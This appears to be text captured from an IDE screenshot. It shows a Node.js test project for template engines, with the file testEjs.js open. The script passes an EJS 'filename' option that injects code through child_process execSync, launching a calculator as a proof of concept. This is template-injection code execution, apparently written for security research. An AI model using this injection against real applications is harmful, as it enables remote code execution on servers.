 jadeTest [/private/tmp/jadeTest] - .../testEjs.js
jadeTest testEjs.js
testHandleBars.js
Project
testHandleBars.js underscore.js testMarko.js marko/index.js src/index.js testEjs.js handlebars.js compiler.js runtime.js index.d.ts
jadeTest /private/tmp/jadeTest
bin
node_modules library root
public
routes
test
views
app.js
nunjuckTest.html
package.json
package-lock.json
test.pug
testEjs.js
testHandleBars.js
testJade.js
testMarko.js
testMustacche.js
testNunjucks.js
testPug.js
External Libraries
Scratches and Consoles
1 const fs = require('fs')
2 let ejs = require('ejs')
3 let templateStr = fs.readFileSync( path: './views/test.ejs').toString()
4 let result = ejs.render(templateStr, d: {
5 filename:"/etc/passwd\nfinally { this.global.process.mainModule.require('child_process').execSync('open -a calculator')}
6 compileDebug: true,
7 message: "test",
8 })
9 console.log(result)
10
Show Context Actions ⌥⏎
Copy Reference ⌥⇧⌘C
Paste ⌘V
Paste from History... ⇧⌘V
Paste without Formatting ⌥⇧⌘V
Column Selection Mode ⇧⌘8
Refactor
Folding
Go To
Generate... ⌘N
Run 'testEjs.js' ^⇧R
Debug 'testEjs.js' ^⇧D
Select 'testEjs.js'
Reveal in Finder
Open in Terminal
Local History
Compare with Clipboard
Diagrams
Create Gist...
Use JavaScript Library
10:1 LF UTF-8 4 spaces